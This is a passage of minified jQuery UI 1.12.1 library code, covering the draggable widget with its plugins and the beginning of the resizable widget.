e||(e=t.body),e.nodeName||(e=t.body),e},t.ui.safeBlur=function(e){e&&"body"!==e.nodeName.toLowerCase()&&t(e).trigger("blur")},t.widget("ui.draggable",t.ui.mouse,{version:"1.12.1",widgetEventPrefix:"drag",options:{addClasses:!0,appendTo:"parent",axis:!1,connectToSortable:!1,containment:!1,cursor:"auto",cursorAt:!1,grid:!1,handle:!1,helper:"original",iframeFix:!1,opacity:!1,refreshPositions:!1,revert:!1,revertDuration:500,scope:"default",scroll:!0,scrollSensitivity:20,scrollSpeed:20,snap:!1,snapMode:"both",snapTolerance:20,stack:!1,zIndex:!1,drag:null,start:null,stop:null},_create:function(){"original"===this.options.helper&&this._setPositionRelative(),this.options.addClasses&&this._addClass("ui-draggable"),this._setHandleClassName(),this._mouseInit()},_setOption:function(t,e){this._super(t,e),"handle"===t&&(this._removeHandleClassName(),this._setHandleClassName())},_destroy:function(){return(this.helper||this.element).is(".ui-draggable-dragging")?(this.destroyOnClear=!0,void 0):(this._removeHandleClassName(),this._mouseDestroy(),void 0)},_mouseCapture:function(e){var i=this.options;return this.helper||i.disabled||t(e.target).closest(".ui-resizable-handle").length>0?!1:(this.handle=this._getHandle(e),this.handle?(this._blurActiveElement(e),this._blockFrames(i.iframeFix===!0?"iframe":i.iframeFix),!0):!1)},_blockFrames:function(e){this.iframeBlocks=this.document.find(e).map(function(){var e=t(this);return t("<div>").css("position","absolute").appendTo(e.parent()).outerWidth(e.outerWidth()).outerHeight(e.outerHeight()).offset(e.offset())[0]})},_unblockFrames:function(){this.iframeBlocks&&(this.iframeBlocks.remove(),delete this.iframeBlocks)},_blurActiveElement:function(e){var i=t.ui.safeActiveElement(this.document[0]),s=t(e.target);s.closest(i).length||t.ui.safeBlur(i)},_mouseStart:function(e){var i=this.options;return this.helper=this._createHelper(e),this._addClass(this.helper,"ui-draggable-dragging"),this._cacheHelperProportions(),t.ui.ddmanager&&(t.ui.ddmanager.current=this),this._cacheMargins(),this.cssPosition=this.helper.css("position"),this.scrollParent=this.helper.scrollParent(!0),this.offsetParent=this.helper.offsetParent(),this.hasFixedAncestor=this.helper.parents().filter(function(){return"fixed"===t(this).css("position")}).length>0,this.positionAbs=this.element.offset(),this._refreshOffsets(e),this.originalPosition=this.position=this._generatePosition(e,!1),this.originalPageX=e.pageX,this.originalPageY=e.pageY,i.cursorAt&&this._adjustOffsetFromHelper(i.cursorAt),this._setContainment(),this._trigger("start",e)===!1?(this._clear(),!1):(this._cacheHelperProportions(),t.ui.ddmanager&&!i.dropBehaviour&&t.ui.ddmanager.prepareOffsets(this,e),this._mouseDrag(e,!0),t.ui.ddmanager&&t.ui.ddmanager.dragStart(this,e),!0)},_refreshOffsets:function(t){this.offset={top:this.positionAbs.top-this.margins.top,left:this.positionAbs.left-this.margins.left,scroll:!1,parent:this._getParentOffset(),relative:this._getRelativeOffset()},this.offset.click={left:t.pageX-this.offset.left,top:t.pageY-this.offset.top}},_mouseDrag:function(e,i){if(this.hasFixedAncestor&&(this.offset.parent=this._getParentOffset()),this.position=this._generatePosition(e,!0),this.positionAbs=this._convertPositionTo("absolute"),!i){var s=this._uiHash();if(this._trigger("drag",e,s)===!1)return this._mouseUp(new t.Event("mouseup",e)),!1;this.position=s.position}return this.helper[0].style.left=this.position.left+"px",this.helper[0].style.top=this.position.top+"px",t.ui.ddmanager&&t.ui.ddmanager.drag(this,e),!1},_mouseStop:function(e){var i=this,s=!1;return t.ui.ddmanager&&!this.options.dropBehaviour&&(s=t.ui.ddmanager.drop(this,e)),this.dropped&&(s=this.dropped,this.dropped=!1),"invalid"===this.options.revert&&!s||"valid"===this.options.revert&&s||this.options.revert===!0||t.isFunction(this.options.revert)&&this.options.revert.call(this.element,s)?t(this.helper).animate(this.originalPosition,parseInt(this.options.revertDuration,10),function(){i._trigger("stop",e)!==!1&&i._clear()}):this._trigger("stop",e)!==!1&&this._clear(),!1},_mouseUp:function(e){return this._unblockFrames(),t.ui.ddmanager&&t.ui.ddmanager.dragStop(this,e),this.handleElement.is(e.target)&&this.element.trigger("focus"),t.ui.mouse.prototype._mouseUp.call(this,e)},cancel:function(){return this.helper.is(".ui-draggable-dragging")?this._mouseUp(new t.Event("mouseup",{target:this.element[0]})):this._clear(),this},_getHandle:function(e){return this.options.handle?!!t(e.target).closest(this.element.find(this.options.handle)).length:!0},_setHandleClassName:function(){this.handleElement=this.options.handle?this.element.find(this.options.handle):this.element,this._addClass(this.handleElement,"ui-draggable-handle")},_removeHandleClassName:function(){this._removeClass(this.handleElement,"ui-draggable-handle")},_createHelper:function(e){var i=this.options,s=t.isFunction(i.helper),n=s?t(i.helper.apply(this.element[0],[e])):"clone"===i.helper?this.element.clone().removeAttr("id"):this.element;return n.parents("body").length||n.appendTo("parent"===i.appendTo?this.element[0].parentNode:i.appendTo),s&&n[0]===this.element[0]&&this._setPositionRelative(),n[0]===this.element[0]||/(fixed|absolute)/.test(n.css("position"))||n.css("position","absolute"),n},_setPositionRelative:function(){/^(?:r|a|f)/.test(this.element.css("position"))||(this.element[0].style.position="relative")},_adjustOffsetFromHelper:function(e){"string"==typeof e&&(e=e.split(" ")),t.isArray(e)&&(e={left:+e[0],top:+e[1]||0}),"left"in e&&(this.offset.click.left=e.left+this.margins.left),"right"in e&&(this.offset.click.left=this.helperProportions.width-e.right+this.margins.left),"top"in e&&(this.offset.click.top=e.top+this.margins.top),"bottom"in e&&(this.offset.click.top=this.helperProportions.height-e.bottom+this.margins.top)},_isRootNode:function(t){return/(html|body)/i.test(t.tagName)||t===this.document[0]},_getParentOffset:function(){var e=this.offsetParent.offset(),i=this.document[0];return"absolute"===this.cssPosition&&this.scrollParent[0]!==i&&t.contains(this.scrollParent[0],this.offsetParent[0])&&(e.left+=this.scrollParent.scrollLeft(),e.top+=this.scrollParent.scrollTop()),this._isRootNode(this.offsetParent[0])&&(e={top:0,left:0}),{top:e.top+(parseInt(this.offsetParent.css("borderTopWidth"),10)||0),left:e.left+(parseInt(this.offsetParent.css("borderLeftWidth"),10)||0)}},_getRelativeOffset:function(){if("relative"!==this.cssPosition)return{top:0,left:0};var t=this.element.position(),e=this._isRootNode(this.scrollParent[0]);return{top:t.top-(parseInt(this.helper.css("top"),10)||0)+(e?0:this.scrollParent.scrollTop()),left:t.left-(parseInt(this.helper.css("left"),10)||0)+(e?0:this.scrollParent.scrollLeft())}},_cacheMargins:function(){this.margins={left:parseInt(this.element.css("marginLeft"),10)||0,top:parseInt(this.element.css("marginTop"),10)||0,right:parseInt(this.element.css("marginRight"),10)||0,bottom:parseInt(this.element.css("marginBottom"),10)||0}},_cacheHelperProportions:function(){this.helperProportions={width:this.helper.outerWidth(),height:this.helper.outerHeight()}},_setContainment:function(){var e,i,s,n=this.options,o=this.document[0];return this.relativeContainer=null,n.containment?"window"===n.containment?(this.containment=[t(window).scrollLeft()-this.offset.relative.left-this.offset.parent.left,t(window).scrollTop()-this.offset.relative.top-this.offset.parent.top,t(window).scrollLeft()+t(window).width()-this.helperProportions.width-this.margins.left,t(window).scrollTop()+(t(window).height()||o.body.parentNode.scrollHeight)-this.helperProportions.height-this.margins.top],void 0):"document"===n.containment?(this.containment=[0,0,t(o).width()-this.helperProportions.width-this.margins.left,(t(o).height()||o.body.parentNode.scrollHeight)-this.helperProportions.height-this.margins.top],void 0):n.containment.constructor===Array?(this.containment=n.containment,void 0):("parent"===n.containment&&(n.containment=this.helper[0].parentNode),i=t(n.containment),s=i[0],s&&(e=/(scroll|auto)/.test(i.css("overflow")),this.containment=[(parseInt(i.css("borderLeftWidth"),10)||0)+(parseInt(i.css("paddingLeft"),10)||0),(parseInt(i.css("borderTopWidth"),10)||0)+(parseInt(i.css("paddingTop"),10)||0),(e?Math.max(s.scrollWidth,s.offsetWidth):s.offsetWidth)-(parseInt(i.css("borderRightWidth"),10)||0)-(parseInt(i.css("paddingRight"),10)||0)-this.helperProportions.width-this.margins.left-this.margins.right,(e?Math.max(s.scrollHeight,s.offsetHeight):s.offsetHeight)-(parseInt(i.css("borderBottomWidth"),10)||0)-(parseInt(i.css("paddingBottom"),10)||0)-this.helperProportions.height-this.margins.top-this.margins.bottom],this.relativeContainer=i),void 0):(this.containment=null,void 0)
},_convertPositionTo:function(t,e){e||(e=this.position);var i="absolute"===t?1:-1,s=this._isRootNode(this.scrollParent[0]);return{top:e.top+this.offset.relative.top*i+this.offset.parent.top*i-("fixed"===this.cssPosition?-this.offset.scroll.top:s?0:this.offset.scroll.top)*i,left:e.left+this.offset.relative.left*i+this.offset.parent.left*i-("fixed"===this.cssPosition?-this.offset.scroll.left:s?0:this.offset.scroll.left)*i}},_generatePosition:function(t,e){var i,s,n,o,a=this.options,r=this._isRootNode(this.scrollParent[0]),l=t.pageX,h=t.pageY;return r&&this.offset.scroll||(this.offset.scroll={top:this.scrollParent.scrollTop(),left:this.scrollParent.scrollLeft()}),e&&(this.containment&&(this.relativeContainer?(s=this.relativeContainer.offset(),i=[this.containment[0]+s.left,this.containment[1]+s.top,this.containment[2]+s.left,this.containment[3]+s.top]):i=this.containment,t.pageX-this.offset.click.left<i[0]&&(l=i[0]+this.offset.click.left),t.pageY-this.offset.click.top<i[1]&&(h=i[1]+this.offset.click.top),t.pageX-this.offset.click.left>i[2]&&(l=i[2]+this.offset.click.left),t.pageY-this.offset.click.top>i[3]&&(h=i[3]+this.offset.click.top)),a.grid&&(n=a.grid[1]?this.originalPageY+Math.round((h-this.originalPageY)/a.grid[1])*a.grid[1]:this.originalPageY,h=i?n-this.offset.click.top>=i[1]||n-this.offset.click.top>i[3]?n:n-this.offset.click.top>=i[1]?n-a.grid[1]:n+a.grid[1]:n,o=a.grid[0]?this.originalPageX+Math.round((l-this.originalPageX)/a.grid[0])*a.grid[0]:this.originalPageX,l=i?o-this.offset.click.left>=i[0]||o-this.offset.click.left>i[2]?o:o-this.offset.click.left>=i[0]?o-a.grid[0]:o+a.grid[0]:o),"y"===a.axis&&(l=this.originalPageX),"x"===a.axis&&(h=this.originalPageY)),{top:h-this.offset.click.top-this.offset.relative.top-this.offset.parent.top+("fixed"===this.cssPosition?-this.offset.scroll.top:r?0:this.offset.scroll.top),left:l-this.offset.click.left-this.offset.relative.left-this.offset.parent.left+("fixed"===this.cssPosition?-this.offset.scroll.left:r?0:this.offset.scroll.left)}},_clear:function(){this._removeClass(this.helper,"ui-draggable-dragging"),this.helper[0]===this.element[0]||this.cancelHelperRemoval||this.helper.remove(),this.helper=null,this.cancelHelperRemoval=!1,this.destroyOnClear&&this.destroy()},_trigger:function(e,i,s){return s=s||this._uiHash(),t.ui.plugin.call(this,e,[i,s,this],!0),/^(drag|start|stop)/.test(e)&&(this.positionAbs=this._convertPositionTo("absolute"),s.offset=this.positionAbs),t.Widget.prototype._trigger.call(this,e,i,s)},plugins:{},_uiHash:function(){return{helper:this.helper,position:this.position,originalPosition:this.originalPosition,offset:this.positionAbs}}}),t.ui.plugin.add("draggable","connectToSortable",{start:function(e,i,s){var n=t.extend({},i,{item:s.element});s.sortables=[],t(s.options.connectToSortable).each(function(){var i=t(this).sortable("instance");i&&!i.options.disabled&&(s.sortables.push(i),i.refreshPositions(),i._trigger("activate",e,n))})},stop:function(e,i,s){var n=t.extend({},i,{item:s.element});s.cancelHelperRemoval=!1,t.each(s.sortables,function(){var t=this;t.isOver?(t.isOver=0,s.cancelHelperRemoval=!0,t.cancelHelperRemoval=!1,t._storedCSS={position:t.placeholder.css("position"),top:t.placeholder.css("top"),left:t.placeholder.css("left")},t._mouseStop(e),t.options.helper=t.options._helper):(t.cancelHelperRemoval=!0,t._trigger("deactivate",e,n))})},drag:function(e,i,s){t.each(s.sortables,function(){var n=!1,o=this;o.positionAbs=s.positionAbs,o.helperProportions=s.helperProportions,o.offset.click=s.offset.click,o._intersectsWith(o.containerCache)&&(n=!0,t.each(s.sortables,function(){return this.positionAbs=s.positionAbs,this.helperProportions=s.helperProportions,this.offset.click=s.offset.click,this!==o&&this._intersectsWith(this.containerCache)&&t.contains(o.element[0],this.element[0])&&(n=!1),n})),n?(o.isOver||(o.isOver=1,s._parent=i.helper.parent(),o.currentItem=i.helper.appendTo(o.element).data("ui-sortable-item",!0),o.options._helper=o.options.helper,o.options.helper=function(){return i.helper[0]},e.target=o.currentItem[0],o._mouseCapture(e,!0),o._mouseStart(e,!0,!0),o.offset.click.top=s.offset.click.top,o.offset.click.left=s.offset.click.left,o.offset.parent.left-=s.offset.parent.left-o.offset.parent.left,o.offset.parent.top-=s.offset.parent.top-o.offset.parent.top,s._trigger("toSortable",e),s.dropped=o.element,t.each(s.sortables,function(){this.refreshPositions()}),s.currentItem=s.element,o.fromOutside=s),o.currentItem&&(o._mouseDrag(e),i.position=o.position)):o.isOver&&(o.isOver=0,o.cancelHelperRemoval=!0,o.options._revert=o.options.revert,o.options.revert=!1,o._trigger("out",e,o._uiHash(o)),o._mouseStop(e,!0),o.options.revert=o.options._revert,o.options.helper=o.options._helper,o.placeholder&&o.placeholder.remove(),i.helper.appendTo(s._parent),s._refreshOffsets(e),i.position=s._generatePosition(e,!0),s._trigger("fromSortable",e),s.dropped=!1,t.each(s.sortables,function(){this.refreshPositions()}))})}}),t.ui.plugin.add("draggable","cursor",{start:function(e,i,s){var n=t("body"),o=s.options;n.css("cursor")&&(o._cursor=n.css("cursor")),n.css("cursor",o.cursor)},stop:function(e,i,s){var n=s.options;n._cursor&&t("body").css("cursor",n._cursor)}}),t.ui.plugin.add("draggable","opacity",{start:function(e,i,s){var n=t(i.helper),o=s.options;n.css("opacity")&&(o._opacity=n.css("opacity")),n.css("opacity",o.opacity)},stop:function(e,i,s){var n=s.options;n._opacity&&t(i.helper).css("opacity",n._opacity)}}),t.ui.plugin.add("draggable","scroll",{start:function(t,e,i){i.scrollParentNotHidden||(i.scrollParentNotHidden=i.helper.scrollParent(!1)),i.scrollParentNotHidden[0]!==i.document[0]&&"HTML"!==i.scrollParentNotHidden[0].tagName&&(i.overflowOffset=i.scrollParentNotHidden.offset())},drag:function(e,i,s){var n=s.options,o=!1,a=s.scrollParentNotHidden[0],r=s.document[0];a!==r&&"HTML"!==a.tagName?(n.axis&&"x"===n.axis||(s.overflowOffset.top+a.offsetHeight-e.pageY<n.scrollSensitivity?a.scrollTop=o=a.scrollTop+n.scrollSpeed:e.pageY-s.overflowOffset.top<n.scrollSensitivity&&(a.scrollTop=o=a.scrollTop-n.scrollSpeed)),n.axis&&"y"===n.axis||(s.overflowOffset.left+a.offsetWidth-e.pageX<n.scrollSensitivity?a.scrollLeft=o=a.scrollLeft+n.scrollSpeed:e.pageX-s.overflowOffset.left<n.scrollSensitivity&&(a.scrollLeft=o=a.scrollLeft-n.scrollSpeed))):(n.axis&&"x"===n.axis||(e.pageY-t(r).scrollTop()<n.scrollSensitivity?o=t(r).scrollTop(t(r).scrollTop()-n.scrollSpeed):t(window).height()-(e.pageY-t(r).scrollTop())<n.scrollSensitivity&&(o=t(r).scrollTop(t(r).scrollTop()+n.scrollSpeed))),n.axis&&"y"===n.axis||(e.pageX-t(r).scrollLeft()<n.scrollSensitivity?o=t(r).scrollLeft(t(r).scrollLeft()-n.scrollSpeed):t(window).width()-(e.pageX-t(r).scrollLeft())<n.scrollSensitivity&&(o=t(r).scrollLeft(t(r).scrollLeft()+n.scrollSpeed)))),o!==!1&&t.ui.ddmanager&&!n.dropBehaviour&&t.ui.ddmanager.prepareOffsets(s,e)}}),t.ui.plugin.add("draggable","snap",{start:function(e,i,s){var n=s.options;s.snapElements=[],t(n.snap.constructor!==String?n.snap.items||":data(ui-draggable)":n.snap).each(function(){var e=t(this),i=e.offset();this!==s.element[0]&&s.snapElements.push({item:this,width:e.outerWidth(),height:e.outerHeight(),top:i.top,left:i.left})})},drag:function(e,i,s){var n,o,a,r,l,h,c,u,d,p,f=s.options,g=f.snapTolerance,m=i.offset.left,_=m+s.helperProportions.width,v=i.offset.top,b=v+s.helperProportions.height;for(d=s.snapElements.length-1;d>=0;d--)l=s.snapElements[d].left-s.margins.left,h=l+s.snapElements[d].width,c=s.snapElements[d].top-s.margins.top,u=c+s.snapElements[d].height,l-g>_||m>h+g||c-g>b||v>u+g||!t.contains(s.snapElements[d].item.ownerDocument,s.snapElements[d].item)?(s.snapElements[d].snapping&&s.options.snap.release&&s.options.snap.release.call(s.element,e,t.extend(s._uiHash(),{snapItem:s.snapElements[d].item})),s.snapElements[d].snapping=!1):("inner"!==f.snapMode&&(n=g>=Math.abs(c-b),o=g>=Math.abs(u-v),a=g>=Math.abs(l-_),r=g>=Math.abs(h-m),n&&(i.position.top=s._convertPositionTo("relative",{top:c-s.helperProportions.height,left:0}).top),o&&(i.position.top=s._convertPositionTo("relative",{top:u,left:0}).top),a&&(i.position.left=s._convertPositionTo("relative",{top:0,left:l-s.helperProportions.width}).left),r&&(i.position.left=s._convertPositionTo("relative",{top:0,left:h}).left)),p=n||o||a||r,"outer"!==f.snapMode&&(n=g>=Math.abs(c-v),o=g>=Math.abs(u-b),a=g>=Math.abs(l-m),r=g>=Math.abs(h-_),n&&(i.position.top=s._convertPositionTo("relative",{top:c,left:0}).top),o&&(i.position.top=s._convertPositionTo("relative",{top:u-s.helperProportions.height,left:0}).top),a&&(i.position.left=s._convertPositionTo("relative",{top:0,left:l}).left),r&&(i.position.left=s._convertPositionTo("relative",{top:0,left:h-s.helperProportions.width}).left)),!s.snapElements[d].snapping&&(n||o||a||r||p)&&s.options.snap.snap&&s.options.snap.snap.call(s.element,e,t.extend(s._uiHash(),{snapItem:s.snapElements[d].item})),s.snapElements[d].snapping=n||o||a||r||p)}}),t.ui.plugin.add("draggable","stack",{start:function(e,i,s){var n,o=s.options,a=t.makeArray(t(o.stack)).sort(function(e,i){return(parseInt(t(e).css("zIndex"),10)||0)-(parseInt(t(i).css("zIndex"),10)||0)});a.length&&(n=parseInt(t(a[0]).css("zIndex"),10)||0,t(a).each(function(e){t(this).css("zIndex",n+e)}),this.css("zIndex",n+a.length))}}),t.ui.plugin.add("draggable","zIndex",{start:function(e,i,s){var n=t(i.helper),o=s.options;n.css("zIndex")&&(o._zIndex=n.css("zIndex")),n.css("zIndex",o.zIndex)},stop:function(e,i,s){var n=s.options;n._zIndex&&t(i.helper).css("zIndex",n._zIndex)}}),t.ui.draggable,t.widget("ui.resizable",t.ui.mouse,{version:"1.12.1",widgetEventPrefix:"resize",options:{alsoResize:!1,animate:!1,animateDuration:"slow",animateEasing:"swing",aspectRatio:!1,autoHide:!1,classes:{"ui-resizable-se":"ui-icon ui-icon-gripsmall-diagonal-se"},containment:!1,ghost:!1,grid:!1,handles:"e,s,se",helper:!1,maxHeight:null,maxWidth:null,minHeight:10,minWidth:10,zIndex:90,resize:null,start:null,stop:null},_num:function(t){return parseFloat(t)||0},_isNumber:function(t){return!isNaN(parseFloat(t))},_hasScroll:function(e,i){if("hidden"===t(e).css("overflow"))return!1;var s=i&&"left"===i?"scrollLeft":"scrollTop",n=!1;return e[s]>0?!0:(e[s]=1,n=e[s]>0,e[s]=0,n)},_create:function(){var e,i=this.options,s=this;this._addClass("ui-resizable"),t.extend(this,{_aspectRatio:!!i.aspectRatio,aspectRatio:i.aspectRatio,originalElement:this.element,_proportionallyResizeElements:[],_helper:i.helper||i.ghost||i.animate?i.helper||"ui-resizable-helper":null}),this.element[0].nodeName.match(/^(canvas|textarea|input|select|button|img)$/i)&&(this.element.wrap(t("<div class='ui-wrapper' style='overflow: hidden;'></div>").css({position:this.element.css("position"),width:this.element.outerWidth(),height:this.element.outerHeight(),top:this.element.css("top"),left:this.element.css("left")})),this.element=this.element.parent().data("ui-resizable",this.element.resizable("instance")),this.elementIsWrapper=!0,e={marginTop:this.originalElement.css("marginTop"),marginRight:this.originalElement.css("marginRight"),marginBottom:this.originalElement.css("marginBottom"),marginLeft:this.originalElement.css("marginLeft")},this.element.css(e),this.originalElement.css("margin",0),this.originalResizeStyle=this.originalElement.css("resize"),this.originalElement.css("resize","none"),this._proportionallyResizeElements.push(this.originalElement.css({position:"static",zoom:1,display:"block"})),this.originalElement.css(e),this._proportionallyResize()),this._setupHandles(),i.autoHide&&t(this.element).on("mouseenter",function(){i.disabled||(s._removeClass("ui-resizable-autohide"),s._handles.show())}).on("mouseleave",function(){i.disabled||s.resizing||(s._addClass("ui-resizable-autohide"),s._handles.hide())}),this._mouseInit()},_destroy:function(){this._mouseDestroy();var e,i=function(e){t(e).removeData("resizable").removeData("ui-resizable").off(".resizable").find(".ui-resizable-handle").remove()};return this.elementIsWrapper&&(i(this.element),e=this.element,this.originalElement.css({position:e.css("position"),width:e.outerWidth(),height:e.outerHeight(),top:e.css("top"),left:e.css("left")}).insertAfter(e),e.remove()),this.originalElement.css("resize",this.originalResizeStyle),i(this.originalElement),this},_setOption:function(t,e){switch(this._super(t,e),t){case"handles":this._removeHandles(),this._setupHandles();break;default:}},_setupHandles:function(){var e,i,s,n,o,a=this.options,r=this;if(this.handles=a.handles||(t(".ui-resizable-handle",this.element).length?{n:".ui-resizable-n",e:".ui-resizable-e",s:".ui-resizable-s",w:".ui-resizable-w",se:".ui-resizable-se",sw:".ui-resizable-sw",ne:".ui-resizable-ne",nw:".ui-resizable-nw"}:"e,s,se"),this._handles=t(),this.handles.constructor===String)for("all"===this.handles&&(this.handles="n,e,s,w,se,sw,ne,nw"),s=this.handles.split(","),this.handles={},i=0;s.length>i;i++)e=t.trim(s[i]),n="ui-resizable-"+e,o=t("<div>"),this._addClass(o,"ui-resizable-handle "+n),o.css({zIndex:a.zIndex}),this.handles[e]=".ui-resizable-"+e,this.element.append(o);this._renderAxis=function(e){var i,s,n,o;e=e||this.element;for(i in this.handles)this.handles[i].constructor===String?this.handles[i]=this.element.children(this.handles[i]).first().show():(this.handles[i].jquery||this.handles[i].nodeType)&&(this.handles[i]=t(this.handles[i]),this._on(this.handles[i],{mousedown:r._mouseDown})),this.elementIsWrapper&&this.originalElement[0].nodeName.match(/^(textarea|input|select|button)$/i)&&(s=t(this.handles[i],this.element),o=/sw|ne|nw|se|n|s/.test(i)?s.outerHeight():s.outerWidth(),n=["padding",/ne|nw|n/.test(i)?"Top":/se|sw|s/.test(i)?"Bottom":/^e$/.test(i)?"Right":"Left"].join(""),e.css(n,o),this._proportionallyResize()),this._handles=this._handles.add(this.handles[i])},this._renderAxis(this.element),this._handles=this._handles.add(this.element.find(".ui-resizable-handle")),this._handles.disableSelection(),this._handles.on("mouseover",function(){r.resizing||(this.className&&(o=this.className.match(/ui-resizable-(se|sw|ne|nw|n|e|s|w)/i)),r.axis=o&&o[1]?o[1]:"se")}),a.autoHide&&(this._handles.hide(),this._addClass("ui-resizable-autohide"))},_removeHandles:function(){this._handles.remove()},_mouseCapture:function(e){var i,s,n=!1;for(i in this.handles)s=t(this.handles[i])[0],(s===e.target||t.contains(s,e.target))&&(n=!0);return!this.options.disabled&&n},_mouseStart:function(e){var i,s,n,o=this.options,a=this.element;return this.resizing=!0,this._renderProxy(),i=this._num(this.helper.css("left")),s=this._num(this.helper.css("top")),o.containment&&(i+=t(o.containment).scrollLeft()||0,s+=t(o.containment).scrollTop()||0),this.offset=this.helper.offset(),this.position={left:i,top:s},this.size=this._helper?{width:this.helper.width(),height:this.helper.height()}:{width:a.width(),height:a.height()},this.originalSize=this._helper?{width:a.outerWidth(),height:a.outerHeight()}:{width:a.width(),height:a.height()},this.sizeDiff={width:a.outerWidth()-a.width(),height:a.outerHeight()-a.height()},this.originalPosition={left:i,top:s},this.originalMousePosition={left:e.pageX,top:e.pageY},this.aspectRatio="number"==typeof o.aspectRatio?o.aspectRatio:this.originalSize.width/this.originalSize.height||1,n=t(".ui-resizable-"+this.axis).css("cursor"),t("body").css("cursor","auto"===n?this.axis+"-resize":n),this._addClass("ui-resizable-resizing"),this._propagate("start",e),!0},_mouseDrag:function(e){var i,s,n=this.originalMousePosition,o=this.axis,a=e.pageX-n.left||0,r=e.pageY-n.top||0,l=this._change[o];return this._updatePrevProperties(),l?(i=l.apply(this,[e,a,r]),this._updateVirtualBoundaries(e.shiftKey),(this._aspectRatio||e.shiftKey)&&(i=this._updateRatio(i,e)),i=this._respectSize(i,e),this._updateCache(i),this._propagate("resize",e),s=this._applyChanges(),!this._helper&&this._proportionallyResizeElements.length&&this._proportionallyResize(),t.isEmptyObject(s)||(this._updatePrevProperties(),this._trigger("resize",e,this.ui()),this._applyChanges()),!1):!1},_mouseStop:function(e){this.resizing=!1;var i,s,n,o,a,r,l,h=this.options,c=this;return this._helper&&(i=this._proportionallyResizeElements,s=i.length&&/textarea/i.test(i[0].nodeName),n=s&&this._hasScroll(i[0],"left")?0:c.sizeDiff.height,o=s?0:c.sizeDiff.width,a={width:c.helper.width()-o,height:c.helper.height()-n},r=parseFloat(c.element.css("left"))+(c.position.left-c.originalPosition.left)||null,l=parseFloat(c.element.css("top"))+(c.position.top-c.originalPosition.top)||null,h.animate||this.element.css(t.extend(a,{top:l,left:r})),c.helper.height(c.size.height),c.helper.width(c.size.width),this._helper&&!h.animate&&this._proportionallyResize()),t("body").css("cursor","auto"),this._removeClass("ui-resizable-resizing"),this._propagate("stop",e),this._helper&&this.helper.remove(),!1},_updatePrevProperties:function(){this.prevPosition={top:this.position.top,left:this.position.left},this.prevSize={width:this.size.width,height:this.size.height}},_applyChanges:function(){var t={};return this.position.top!==this.prevPosition.top&&(t.top=this.position.top+"px"),this.position.left!==this.prevPosition.left&&(t.left=this.position.left+"px"),this.size.width!==this.prevSize.width&&(t.width=this.size.width+"px"),this.size.height!==this.prevSize.height&&(t.height=this.size.height+"px"),this.helper.css(t),t},_updateVirtualBoundaries:function(t){var e,i,s,n,o,a=this.options;o={minWidth:this._isNumber(a.minWidth)?a.minWidth:0,maxWidth:this._isNumber(a.maxWidth)?a.maxWidth:1/0,minHeight:this._isNumber(a.minHeight)?a.minHeight:0,maxHeight:this._isNumber(a.maxHeight)?a.maxHeight:1/0},(this._aspectRatio||t)&&(e=o.minHeight*this.aspectRatio,s=o.minWidth/this.aspectRatio,i=o.maxHeight*this.aspectRatio,n=o.maxWidth/this.aspectRatio,e>o.minWidth&&(o.minWidth=e),s>o.minHeight&&(o.minHeight=s),o.maxWidth>i&&(o.maxWidth=i),o.maxHeight>n&&(o.maxHeight=n)),this._vBoundaries=o},_updateCache:function(t){this.offset=this.helper.offset(),this._isNumber(t.left)&&(this.position.left=t.left),this._isNumber(t.top)&&(this.position.top=t.top),this._isNumber(t.height)&&(this.size.height=t.height),this._isNumber(t.width)&&(this.size.width=t.width)},_updateRatio:function(t){var e=this.position,i=this.size,s=this.axis;return this._isNumber(t.height)?t.width=t.height*this.aspectRatio:this._isNumber(t.width)&&(t.height=t.width/this.aspectRatio),"sw"===s&&(t.left=e.left+(i.width-t.width),t.top=null),"nw"===s&&(t.top=e.top+(i.height-t.height),t.left=e.left+(i.width-t.width)),t},_respectSize:function(t){var e=this._vBoundaries,i=this.axis,s=this._isNumber(t.width)&&e.maxWidth&&e.maxWidth<t.width,n=this._isNumber(t.height)&&e.maxHeight&&e.maxHeight<t.height,o=this._isNumber(t.width)&&e.minWidth&&e.minWidth>t.width,a=this._isNumber(t.height)&&e.minHeight&&e.minHeight>t.height,r=this.originalPosition.left+this.originalSize.width,l=this.originalPosition.top+this.originalSize.height,h=/sw|nw|w/.test(i),c=/nw|ne|n/.test(i);return o&&(t.width=e.minWidth),a&&(t.height=e.minHeight),s&&(t.width=e.maxWidth),n&&(t.height=e.maxHeight),o&&h&&(t.left=r-e.minWidth),s&&h&&(t.left=r-e.maxWidth),a&&c&&(t.top=l-e.minHeight),n&&c&&(t.top=l-e.maxHeight),t.width||t.height||t.left||!t.top?t.width||t.height||t.top||!t.left||(t.left=null):t.top=null,t},_getPaddingPlusBorderDimensions:function(t){for(var e=0,i=[],s=[t.css("borderTopWidth"),t.css("borderRightWidth"),t.css("borderBottomWidth"),t.css("borderLeftWidth")],n=[t.css("paddingTop"),t.css("paddingRight"),t.css("paddingBottom"),t.css("paddingLeft")];4>e;e++)i[e]=parseFloat(s[e])||0,i[e]+=parseFloat(n[e])||0;return{height:i[0]+i[2],width:i[1]+i[3]}},_proportionallyResize:function(){if(this._proportionallyResizeElements.length)for(var t,e=0,i=this.helper||this.element;this._proportionallyResizeElements.length>e;e++)t=this._proportionallyResizeElements[e],this.outerDimensions||(this.outerDimensions=this._getPaddingPlusBorderDimensions(t)),t.css({height:i.height()-this.outerDimensions.height||0,width:i.width()-this.outerDimensions.width||0})},_renderProxy:function(){var e=this.element,i=this.options;this.elementOffset=e.offset(),this._helper?(this.helper=this.helper||t("<div style='overflow:hidden;'></div>"),this._addClass(this.helper,this._helper),this.helper.css({width:this.element.outerWidth(),height:this.element.outerHeight(),position:"absolute",left:this.elementOffset.left+"px",top:this.elementOffset.top+"px",zIndex:++i.zIndex}),this.helper.appendTo("body").disableSelection()):this.helper=this.element},_change:{e:function(t,e){return{width:this.originalSize.width+e}},w:function(t,e){var i=this.originalSize,s=this.originalPosition;return{left:s.left+e,width:i.width-e}},n:function(t,e,i){var s=this.originalSize,n=this.originalPosition;return{top:n.top+i,height:s.height-i}},s:function(t,e,i){return{height:this.originalSize.height+i}},se:function(e,i,s){return t.extend(this._change.s.apply(this,arguments),this._change.e.apply(this,[e,i,s]))},sw:function(e,i,s){return t.extend(this._change.s.apply(this,arguments),this._change.w.apply(this,[e,i,s]))},ne:function(e,i,s){return t.extend(this._change.n.apply(this,arguments),this._change.e.apply(this,[e,i,s]))},nw:function(e,i,s){return 